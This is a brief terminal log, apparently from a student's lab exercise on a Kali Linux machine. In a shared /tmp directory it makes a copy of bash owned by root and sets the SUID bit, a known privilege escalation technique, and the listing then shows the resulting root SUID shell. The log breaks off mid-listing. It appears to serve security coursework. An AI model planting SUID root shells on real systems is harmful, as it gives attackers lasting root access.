 drwxrwxrwt 2 root root 4096 Oct 29 09:32 .X11-unix
┌──(root💀kali)-[/tmp/share]
└─# echo "Muhammad Farid Nurrahman 20569086"
Muhammad Farid Nurrahman 20569086
┌──(root💀kali)-[/tmp/share]
└─# chown root.root bash
┌──(root💀kali)-[/tmp/share]
└─# chown +s bash
chown: invalid user: ‘+s’
┌──(root💀kali)-[/tmp/share]
└─# chmod +s bash
┌──(root💀kali)-[/tmp/share]
└─# ls -la
total 716
drwxrwxrwt 4 root root 4096 Oct 29 10:47 .
drwxrwxrwt 15 root root 4096 Oct 29 10:48 ..
-rw------- 1 rwhod nogroup 0 Oct 29 09:33 4469.jsvc_up
-rwsr-sr-x 1 root root 701808 Oct 29 10:47 bash
drwxrwxrwt 2 root root 4096 Oct 29 09:32 .ICE-unix
-rw------- 1 kali kali 22 Oct 29 10:32